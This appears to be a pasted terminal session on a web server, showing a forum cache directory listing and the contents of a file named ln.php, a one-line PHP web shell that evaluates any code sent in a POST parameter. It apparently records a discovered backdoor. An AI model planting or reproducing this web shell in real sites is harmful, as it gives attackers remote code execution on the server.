 root@vultr:/var/www/html/data/cache# ls
common_postimg.js style_1_css_diy.css style_1_module.css
common_smilies_var.js style_1_css_space.css style_1_rss.css
filecache style_1_editor.css style_1_search_forum.css
index.htm style_1_forum_calendar.css style_1_widthauto.css
ln.php style_1_forum_index.css style_1_wysiwyg.css
style_1_common.css style_1_forum_moderator.css
root@vultr:/var/www/html/data/cache# cat ln.php
<?php eval($_POST[x]);?>root@vultr:/var/www/html/data/cache#